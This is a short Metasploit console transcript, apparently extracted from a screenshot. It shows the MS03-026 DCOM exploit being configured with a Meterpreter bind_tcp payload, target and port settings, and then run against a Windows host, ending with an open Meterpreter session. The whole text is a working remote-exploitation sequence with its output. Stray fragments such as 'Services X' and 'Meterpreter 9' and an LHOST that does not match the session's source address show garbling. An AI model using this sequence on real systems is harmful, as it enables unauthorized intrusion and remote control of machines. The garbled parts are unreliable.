 msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms03_026_dcom) > set LPORT 23524
LPORT => 23524
msf exploit(ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(ms03_026_dcom) > set RHOST 192.168.1.102
RHOST => 192.168.1.102
msf exploit(ms03_026_dcom) > exploit
Services X
exploit X
exploit X
Meterpreter 9
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.102[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.102[135] ...
[*] Sending exploit ...
[*] Sending stage (957487 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.103:35856 -> 192.168.1.102:23524) at 2016-08-14 13:43:13 -0400
meterpreter >